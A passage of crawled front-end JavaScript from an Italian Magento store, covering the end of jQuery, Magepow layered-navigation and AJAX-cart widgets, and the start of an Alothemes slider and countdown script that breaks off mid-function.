					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Layerednav/js/layerednav.js
body_size: 1869
content:
/*
 * *
 *  * Magepow
 *  * @category    Magepow
 *  * @copyright   Copyright (c) 2014 Magepow (http://www.magepow.com/)
 *  * @license     http://www.magepow.com/license-agreement.html
 *  * @Author: DavidDuong
 *  * @@Create Date: 4/16/19 3:15 PM
 *  * @@Modify Date: 7/14/20 3:14 PM
 *
 *
 */
define([
    'jquery',
    'jquery/ui',
    'productListToolbarForm'
], function ($) {
    "use strict";

    var running = false;
    $.widget('magepow.layerednav', {

        options: {
            productsListSelector: '#layerednav-list-products',
            navigationSelector: '#layerednav-filter-block'
        },

        _create: function () {
            this.initObserve();
            this.initProductList();
            this.initClickShopBy();
            this.filterActive();
        },

        initObserve: function () {
            var self = this;
            var aElements = this.element.find('a');
            aElements.each(function (index) {
                var el = $(this);
                var link = self.ValidateUrl(el.prop('href'));
                if(!link) return;

                el.off('click').on('click', function (e) {
                    if (el.hasClass('swatch-option-link-layered')) {
                        var childEl = el.find('.swatch-option');
                        childEl.addClass('selected');
                    } else {
                        var checkboxEl = el.find('input[type=checkbox]');
                        checkboxEl.prop('checked', !checkboxEl.prop('checked'));
                    }

                    self.ajaxSubmit(link);
                    e.stopPropagation();
                    e.preventDefault();
                });

                var checkbox = el.find('input[type=checkbox]');
                checkbox.off('click').on('click', function (e) {
                    self.ajaxSubmit(link);
                    e.stopPropagation();
                });
            });

            $(".filter-current a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".filter-actions a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".toolbar-products .pages .pages-items .item a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });
        },

        initProductList: function () {
            var self = this;
            $.mage.productListToolbarForm.prototype.changeUrl = function (paramName, paramValue, defaultValue) {
                if (running == true){
                    running = false;
                    
                    var urlPaths = this.options.url.split('?'),
                        baseUrl = urlPaths[0],
                        urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                        paramData = {},
                        parameters;
                    for (var i = 0; i < urlParams.length; i++) {
                        parameters = urlParams[i].split('=');
                        paramData[parameters[0]] = parameters[1] !== undefined
                            ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                            : '';
                    }
                    paramData[paramName] = paramValue;
                    if (paramValue == defaultValue) {
                        delete paramData[paramName];
                    }
                    paramData = $.param(paramData);

                    self.ajaxSubmit(baseUrl + (paramData.length ? '?' + paramData : '')); 
                }else{
                    running = true;
                }
            }
        },

        initClickShopBy: function () {
            if( $(window).width() < 768 ){
                $( ".block.filter .filter-title strong" ).click(function(){
                    if(!$('.page-with-filter').hasClass('filter-active'))
                    {
                        $('.page-with-filter').addClass('filter-active');
                        $('.block.filter').addClass('active');
                    }else{
                        $('.page-with-filter').removeClass('filter-active');
                        $('.block.filter').removeClass('active');
                    }
                });
                
                $( ".block.filter .filter-title strong" ).click();
            }
        },

        ajaxSubmit: function (submitUrl) {
            var self = this;

            $.ajax({
                url: submitUrl,
                data: {isAjax: 1},
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger('processStart');
                    if (typeof window.history.pushState === 'function') {
                        window.history.pushState({url: submitUrl}, '', submitUrl);
                    }
                },
                success: function (data) {
                    if (data.backUrl) {
                        window.location = data.backUrl;
                        return;
                    }
                    if (data.navigation) {
                        $(self.options.navigationSelector).replaceWith(data.navigation);
                        $(self.options.navigationSelector).trigger('contentUpdated');
                    }
                    if (data.products) {
                        $(self.options.productsListSelector).replaceWith(data.products);
                        $(self.options.productsListSelector).trigger('contentUpdated');
                    }

                    $("html, body").animate({ scrollTop: 0 }, "slow");

                    $('body').trigger('processStop');
                    self.filterActive();
                },
                error: function () {
                    window.location.reload();
                }
            });
        },
        ValidateUrl: function (url) {
            var regex = /(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/; 

            return regex.test(url) ? url : null;
        },
        filterActive: function () {
            var filterCurrent = $('.filter-current .items .item');
            var filterOptions = $('.filter-options');
            filterCurrent.each(function() {
                var code = $(this).find('.filter-label').attr('attribute-code');
                var value = $(this).find('.filter-value').attr('option-id');
                var option = filterOptions.find( '.swatch-attribute[attribute-code="' + code + '"]' + " .swatch-option[option-id='" + value + "']" );
                if(option.length) option.addClass('selected');
            });
        }        
    });

    return $.magepow.layerednav;
});


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Ajaxcart/js/ajax.js
body_size: 2789
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal'
    ], function ($, $t, modal) {
        'use strict';

        $.widget('magepow.ajaxcart', {
            options: {
                processStart: null,
                processStop : null,
                bindSubmit  : true,
                countDown   : 0,
                showLoader  : true,
                minicartSelector: '[data-block="minicart"]',
                messagesSelector: '[data-placeholder="messages"]',
                productStatusSelector: '.stock.available',
                addToCartButtonSelector: '.action.tocart',
                addToCartButtonDisabledClass: 'disabled',
                addToCartButtonTextWhileAdding: '',
                addToCartButtonTextAdded: '',
                addToCartButtonTextDefault: '',
                addUrl: '',
                quickview: false,
                isProductView: false,
                isSuggestPopup: false,
                quickViewUrl: ''
            },

            productIdInputName: ["product", "product-id", "data-product-id", "data-product"],

            _create: function () {
                this._initAjaxcart();
                window.ajaxCart = this;
                $('body').on('ajaxcart:refresh', function () {
                    window.ajaxCart._initAjaxcart();
                });
            },

            _initAjaxcart: function () {
                var options = this.options;
                var self = this;

                self.element.find(options.addToCartButtonSelector).off('click');
                self.element.on("click", options.addToCartButtonSelector, function(e){
                    e.preventDefault();

                    var form = $(this).parents('form').get(0);
                    var data = '';
                    if (form) {
                        var isValid = true;
                        if (options.isProductView || $('body').hasClass('open-quickview')) {
                            try {
                                isValid = $(form).valid();
                            } catch(err) {
                                isValid = true;
                            }
                        }

                        if (isValid) {
                            var oldAction = $(form).attr('action');
                            var serialize = $(form).serialize();
                            var id = self._findId(this, oldAction, form);

                            if ($.isNumeric(id)) {
                                data += 'id=' + id;
                                if (serialize == '') {
                                    $(form).find('input, select').each(function () {
                                        data += "&" + $(this).attr('name') + "=" + $(this).val();
                                    });
                                } else {
                                    data += "&" + serialize;
                                }

                                if (options.quickview) {
                                    window.parent.ajaxCart._sendAjax(options.addUrl, data, oldAction, form);
                                    return false;
                                }

                                self._sendAjax(options.addUrl, data, oldAction, form);
                                return false;
                            }

                            window.location.href = oldAction;
                        }
                    } else {
                        var dataPost = $.parseJSON($(this).attr('data-post'));
                        if (dataPost) {
                            var formKey = $("input[name='form_key']").val();
                            var oldAction = dataPost.action;
                            data += 'id=' + dataPost.data.product + '&product=' + dataPost.data.product + '&form_key=' + formKey + '&uenc=' + dataPost.data.uenc;
                            self._sendAjax(options.addUrl, data, oldAction);
                            return false;
                        } else {
                            var id = self._findId(this);
                            if (id) {
                                e.stopImmediatePropagation();
                                self.quickview(options.quickViewUrl + 'id/' + id);
                                return false;
                            }
                        }
                    }
                });
            },

            _findId: function (btn, oldAction, form) {
                var self = this;
                var id = $(btn).attr('data-product-id');

                if($.isNumeric(id)) {
                    return id;
                }

                var item = $(btn).closest('li.product-item');
                id = $(item).find('[data-product-id]').attr('data-product-id');

                if ($.isNumeric(id)) {
                    return id;
                }

                if (oldAction) {
                    var formData = oldAction.split('/');
                    for (var i = 0; i < formData.length; i++) {
                        if (self.productIdInputName.indexOf(formData[i]) >= 0) {
                            if ($.isNumeric(formData[i + 1])) {
                                id = formData[i + 1];
                            }
                        }
                    }

                    if ($.isNumeric(id)) {
                        return id;
                    }
                }

                if (form) {
                    $(form).find('input').each(function () {
                        if (self.productIdInputName.indexOf($(this).attr('name')) >= 0) {
                            if ($.isNumeric($(this).val())) {
                                id = $(this).val();
                            }
                        }
                    });

                    if ($.isNumeric(id)) {
                        return id;
                    }
                }

                var priceBox = $(btn).closest('.price-box.price-final_price');
                id = $(priceBox).attr('data-product-id');

                if ($.isNumeric(id)) {
                    return id;
                }

                return false;
            },

            _sendAjax: function (addUrl, data, oldAction, form=false) {
                var options = this.options;
                var self = this;
                if(form) self.disableAddToCartButton(form);
                $.ajax({
                    type: 'post',
                    url: addUrl,
                    data: data,
                    showLoader: options.showLoader,
                    dataType: 'json',
                    success: function (data) {
                        if (data.popup) {
                            var _qsModalContent = '<div class="content-ajaxcart">quickview placeholder</div>';
                            if(!$('#modals_ajaxcart').length){
                                $(document.body).append('<div id="modals_ajaxcart" style="display:none">' + _qsModalContent + '</div>');
                            }

                            var _qsModal = $('#modals_ajaxcart .content-ajaxcart');

                            self._showPopup(_qsModal, _qsModalContent, data.popup);
                        } else if (data.error && data.view) {
                            /*show Quick View*/ 
                            if(data.error_info.search("not available") == -1){
                                if ($.fn.quickview) {
                                    $.fn.quickview({url:options.quickViewUrl  + 'id/' + data['id']});
                                } else {
                                    self.quickview({url:options.quickViewUrl  + 'id/' + data['id']});
                                }
                            }
                        } else {
                            if($('.modals-ajaxcart')){
                                $('.modals-ajaxcart').remove();
                            }
                        }
                        if(form) self.enableAddToCartButton(form);
                    },
                    error: function () {
                        window.location.href = oldAction;
                    }
                });
            },

            _showPopup: function (_qsModal, _qsModalContent, data) {
                self = this;
                if($('.modals-quickview')){
                    $('.modals-quickview').remove();
                }
                if(_qsModal.length) $('#modals_ajaxcart').html(_qsModalContent);                
                _qsModal.html(data);
                modal({
                    type: 'popup',
                    modalClass: 'modals-ajaxcart',
                    responsive: true, 
                    buttons: false,
                    focus:'#modals_ajaxcart .header',
                    closed: function(){
                        clearInterval(window.ajaxcart_countdown);
                    }                           
                }, _qsModal);
                _qsModal.modal('openModal');
                _qsModal.trigger('contentUpdated');
                _qsModal.find('.btn-continue').on('click', function() {
                    self._closePopup();
                });
                /*Show count down*/
                this._showCountdown(); 
            },

            _closePopup: function(){
                // $('.modals-ajaxcart, .modals-overlay').remove();
                // $('body').removeClass('_has-modal');
                $('.modals-ajaxcart').find('.action-close').trigger('click');
                clearInterval(window.ajaxcart_countdown);
            },

            _showCountdown: function () {
                self = this;
                var options = this.options;
                var countDown = options.countDown;
                if(countDown > 0) {
                    window.ajaxcart_countdown = setInterval(function () {
                        countDown -= 1;
                        $('.content-ajaxcart span.countdown').text("(" + countDown + ")");
                        if (countDown <= 0) {
                            self._closePopup();
                        }
                    }, 1000);
                }
            },
            /**
             * @param {String} form
             */
            disableAddToCartButton: function (form) {
                var addToCartButtonTextWhileAdding = this.options.addToCartButtonTextWhileAdding || $t('Adding...'),
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton.addClass(this.options.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(addToCartButtonTextWhileAdding);
                addToCartButton.attr('title', addToCartButtonTextWhileAdding);
            },

            /**
             * @param {String} form
             */
            enableAddToCartButton: function (form) {
                var addToCartButtonTextAdded = this.options.addToCartButtonTextAdded || $t('Added'),
                    self = this,
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton.find('span').text(addToCartButtonTextAdded);
                addToCartButton.attr('title', addToCartButtonTextAdded);

                setTimeout(function () {
                    var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault || $t('Add to Cart');

                    addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);
                    addToCartButton.find('span').text(addToCartButtonTextDefault);
                    addToCartButton.attr('title', addToCartButtonTextDefault);
                }, 1000);
            },
            
            quickview: function () {
                var obj = arguments[0];
                var _qsModalContent = '<div class="content-quickview">quickview placeholder</div>';
                if(!$('#modals_quickview').length){
                    $(document.body).append('<div id="modals_quickview" style="display:none">' + _qsModalContent + '</div>');
                }
                var _qsModal = $('#modals_quickview .content-quickview');
                var quickajax= function(url){
                    if(_qsModal.length) $('#modals_quickview').html(_qsModalContent);
                    // _qsModal.trigger('contentUpdated');
                    $.ajax({
                        url:url,
                        type:'POST',
                        showLoader: true,
                        cache:false,   
                        success:function(data){
                            _qsModal.html(data);
                            modal({
                                type: 'popup',
                                modalClass: 'modals-quickview',
                                responsive: true, 
                                buttons: false,
                                closed: function(){
                                    $('.modals-quickview').remove();
                                }                           
                            }, _qsModal);
                            var body = $('body');
                            _qsModal.modal('openModal');
                            body.addClass('open-quickview');
                            _qsModal.trigger('contentUpdated');
                            _qsModal.on('modalclosed', function(){body.removeClass('open-quickview');});
                        }
                    });
                    _qsModal.on('fotorama:load', function(){
                        _qsModal.find(".product-view .product-info-main.product-shop").height(_qsModal.find(".product-img-box").height());
                    });
                }
                if(obj.url){
                    quickajax(obj.url)
                } else {
                    $(document).on('click', obj.itemClass, function(e) {
                        e.preventDefault();
                        quickajax($(this).data('url'))
                    });
                }
            }

        });
    return $.magepow.ajaxcart;
});

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magiccart_Alothemes/js/alothemes.js
body_size: 5500
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magepow.com/) 
 * @license 	https://www.magepow.com/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2020-07-10 12:05:30
 * @@Function:
 */

define([
    'jquery',
    'magiccart/slick',
	'magiccart/parallax',
	'jquery/jquery.cookie',
	'Magento_Ui/js/modal/modal'
    ], function ($, slick, parallax, cookie, modal) {
	"use strict";
	window.magicproduct = function(el, iClass) {
		if( !el.data( 'vertical') && $('body').hasClass('rtl') ){
			el.attr('dir', 'rtl');
			el.data( 'rtl', true );
			// el.data( 'vertical-reverse', true );
		}
		var options = el.data();
		if(iClass === undefined){
			el.children().addClass('alo-item');
			iClass = '.alo-item';
		}
		var selector = el.selector;
		if(!selector) {
			selector = 'magicslider-' + Math.floor((Math.random() * 9999999999) + 1);
			el.addClass(selector);
			selector = '.' + selector;
		}
		var classes = selector + ' '+ iClass;
		var padding = options.padding;
		var float  = $('body').hasClass('rtl') ? 'right' : 'left';
		var style = padding ? classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}' : '';
		if(options.slidesToShow){
			el.on('init', function(event, slick){
			    $('body').trigger('contentUpdated');
			});			
			if(el.hasClass('slick-initialized')) el.slick("refresh");
			else $(el).slick(options);
		} else {
			var responsive 	= options.responsive;
			if(responsive == undefined) return;
			var length = Object.keys(responsive).length;

			$.each( responsive, function( key, value ) { // data-responsive="[{"1":"1"},{"361":"1"},{"480":"2"},{"640":"3"},{"768":"3"},{"992":"4"},{"1200":"4"}]"
				var col = 0;
				var maxWith = 0;
				var minWith = 0;
				$.each( value , function(size, num) { minWith = parseInt(size) + 1; col = num;});
				if(key+2<length){
					$.each( responsive[key+1], function( size, num) { maxWith = size; col = num;});
					// padding = options.padding*(maxWith/1200); // padding responsive
					style += ' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';
				} else { 
					if(key+2 == length) return; // don't use key = length - 1;
					$.each( responsive[key], function( size, num) { maxWith = size; col = num;});
					style += ' @media (min-width: '+maxWith+'px)';
				}
				style += ' {'+selector + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+col+'n+1){clear: ' + float + ';}}';
			});
		}

		$('head').append('<style type="text/css">'+style+'</style>'); // return '<style type="text/css">'+style+'</style>';
	};

	/* Timer */
	(function ($) {
		"use strict";
		$.fn.timer = function (options) {
			var defaults = {
				classes  	 : '.countdown',
				layout	 	 : '<span class="day">%%D%%</span><span class class="colon">:</span><span class="hour">%%H%%</span><span class="colon">:</span><span class="min">%%M%%</span><span class="colon">:</span><span class="sec">%%S%%</span>',
				layoutcaption: '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Mins</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>',
				leadingZero	 : true,
				countStepper : -1, // s: -1 // min: -60 // hour: -3600
				timeout	 	 : '<span class="timeout">Time out!</span>',
			};

			var settings = $.extend(defaults, options);
			var layout			 = settings.layout;
			var layoutcaption	 = settings.layoutcaption;
			var leadingZero 	 = settings.leadingZero;
			var countStepper 	 = settings.countStepper;
			var setTimeOutPeriod = (Math.abs(countStepper)-1)*1000 + 990;
			var timeout 		 = settings.timeout;

			var methods = {
				init : function() {
					return this.each(function() {
						var $countdown 	= $(settings.classes, $(this));
						if( $countdown.length && !$countdown.hasClass('init')){
							$countdown.addClass('init');
							methods.timerLoad($countdown);
						}
					});
				},
				
				timerLoad: function(el){
					var gsecs = el.data('timer');
					if(isNaN(gsecs)){
						var start = Date.parse(new Date());
						var end = Date.parse(gsecs);
						gsecs  = (end - start)/1000;	
					}
					if(gsecs > 0 ){
						methods.CountBack(el, gsecs);
					}
				},

				calcage: function (secs, num1, num2) {
					var s = ((Math.floor(secs/num1)%num2)).toString();
					if (leadingZero && s.length < 2) s = "0" + s;
					return "<b>" + s + "</b>";
				},

				CountBack: function (el, secs) {
					if (secs < 0) {
						el.html(timeout);
						return;
					}
					if(el.hasClass('caption')){
						var timerStr = layoutcaption.replace(/%%D%%/g, methods.calcage(secs,86400,100000));
					}else {
						var timerStr = layout.replace(/%%D%%/g, methods.calcage(secs,86400,100000));					
					}
					timerStr = timerStr.replace(/%%H%%/g, methods.calcage(secs,3600,24));
					timerStr = timerStr.replace(/%%M%%/g, methods.calcage(secs,60,60));
					timerStr = timerStr.replace(/%%S%%/g, methods.calcage(secs,1,60));
					el.html(timerStr);
					setTimeout(function(){ methods.CountBack(el, (secs+countStepper))}, setTimeOutPeriod);
				},

			};

			if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
				return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
			} else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
				return methods.init.apply(this);
			} else {
				$.error('Method "' + method + '" does not exist in timer plugin!');
			}
		}

		$(document).ready(function($) {
			if (typeof alo_timer_layoutcaption != 'undefined'){
				$('.alo-count-down').not('.exception').timer({
					classes			: '.countdown',
					layout			: alo_timer_layout, 
					layoutcaption	: alo_timer_layoutcaption, 
					timeout 		: alo_timer_timeout
				});
			} else {
				$('.alo-count-down').not('.exception').timer({classes : '.countdown'});			
			}
		});
	})($);
	/* End Timer */
	/* notifySlider */
	(function ($) {
	    "use strict";
	    $.fn.notifySlider = function (options) {
	      	var defaults = {
		        autoplay   : true,
		        firsttime  : 3000,
		        speed      : 9000
	      	};

			var settings    = $.extend(defaults, options);
			var firsttime   = parseInt(settings.firsttime);
			var speed    	= parseInt(settings.speed);
			var autoplay    = settings.autoplay;

	      	var methods = {
		        init : function() {
			        return this.each(function() {
			        	methods.suggestLoad($(this));
			        });
		        },
		        
		        suggestLoad: function(suggest){
		            var el  = suggest.find('.notify-slider-wrapper');
		            suggest.find('.x-close').click(function() {
		                suggest.addClass('close')
		            });
		            var slideCount    = suggest.find('.slider >.item').length;
		            var slideWidth    = suggest.find('.slider >.item').width();
		            var slideHeight   = suggest.find('.slider >.item').height();
		            var sliderUlWidth = slideCount * slideWidth;
		            /*suggest.find('.notify-slider').css({ width: slideWidth, height: slideHeight });*/
		            suggest.find('.notify-slider .slider').css({ width: sliderUlWidth});
		            suggest.find('.notify-slider .slider >.item:last-child').prependTo('.notify-slider .slider');
		            setTimeout(function(){
		            	el.slideDown('slow'); 
			            if(!autoplay) return;
			            setInterval(function () {
			                el.slideUp({
			                        duration:'slow', 
			                        easing: 'swing',
			                        complete: function(){
			                            methods.moveRight(suggest, slideWidth);
			                            setTimeout(function(){ el.slideDown('slow'); }, speed/2);
			                        }
			                    });

			            }, speed);
		            }, firsttime);
		        },

		        moveRight: function(suggest, slideWidth){
		            suggest.find('.notify-slider .slider').animate({
		                left: - slideWidth
		            }, 0, function () {
		                var slider = suggest.find('.notify-slider .slider');
